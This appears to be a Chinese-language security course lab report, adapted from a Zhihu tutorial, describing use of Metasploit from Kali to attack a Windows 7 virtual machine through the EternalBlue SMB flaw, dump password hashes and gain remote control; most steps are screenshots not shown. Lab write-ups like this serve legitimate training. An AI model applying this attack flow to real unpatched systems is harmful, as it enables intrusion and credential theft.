

从输出的信息中，可以看到它们的UID及密码哈希值。

## 实验数据

见上图

## 实验数据处理

无

## 实验结果与分析

学习并实践了渗透工具MSFCONSOLE，并用多种方法渗透。

使用Metasploit渗透攻击Windows7并远程执行命令

**环境**  
**实验环境：kali系统，Windows7**  
**kali IP：192.168.38.136**  
**win7 IP：192.168.38.56**  
大家可以将这两个操作系统安装到虚拟机中，或者用两台电脑进行实验。

**Metasploit简介**  
Metasploit是目前世界上领先的渗透测试工具，也是信息安全与渗透测试领域最大的开源项目之一。它彻底改变了我们执行安全测试的方式。  
Metasploit之所以流行，是因为它可以执行广泛的安全测试任务，从而简化渗透测试的工作。Metasploit适用于所有流行的操作系统，本文使用Kali Linux。因为Kali Linux预装了 Metasploit 框架和运行在框架上的其他第三方工具。  
本次攻击是利用Windows7的永恒之蓝进行攻击，下面是对永恒之蓝的简单介绍：

**永恒之蓝概述**  
永恒之蓝是指2017年4月14日晚，黑客团体Shadow Brokers（影子经纪人）公布一大批网络攻击工具，其中包含“永恒之蓝”工具，“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日，不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒，英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招，被勒索支付高额赎金才能解密恢复文件。

**渗透流程**  
**1. 已知漏洞**  
**2. 查找模块**  
**3. 配置程序**  
**4. 添加后门**  
**5. 进行攻击**  
**具体步骤**



因Metasploit 程序需要使用 Postgresql数据库，先打开数据库

systemctl start postgresql



在kali中打开msf

msfconsole





















此处win7虚拟机已修复此漏洞。如果没有修复，继续  
到此，我们已经配置好漏洞相关参数了，接下来我们设置攻击载荷。







成功进入了win7，可以在kali中远程控制win7。

到此，我们就完成了对win7的渗透攻击。

资料来源：[使用Metasploit渗透攻击Windows7并远程执行命令 - 知乎 (zhihu.com)](https://zhuanlan.zhihu.com/p/394066642)